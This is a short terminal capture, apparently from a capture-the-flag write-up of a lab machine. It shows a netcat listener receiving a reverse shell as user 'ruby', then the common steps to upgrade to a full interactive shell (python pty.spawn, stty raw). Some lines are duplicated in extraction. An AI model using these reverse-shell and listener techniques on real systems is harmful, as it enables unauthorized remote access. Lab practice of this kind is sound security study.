 listening on [any] 1337 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.11.189] 54124
bash: cannot set terminal process group (687): Inappropriate ioctl
for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$ python3 -c 'import pty; pty.spawn("/
bin/bash")'
<pp$ python3 -c 'import pty; pty.spawn("/bin/bash")'
ruby@precious:/var/www/pdfapp$ export TERM=xterm
export SHELL=bashexport TERM=xterm
ruby@precious:/var/www/pdfapp$
export SHELL=bash
ruby@precious:/var/www/pdfapp$ ^Z
zsh: suspended  nc -lvnp 1337
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 1337
reset
ruby@precious:/var/www/pdfapp$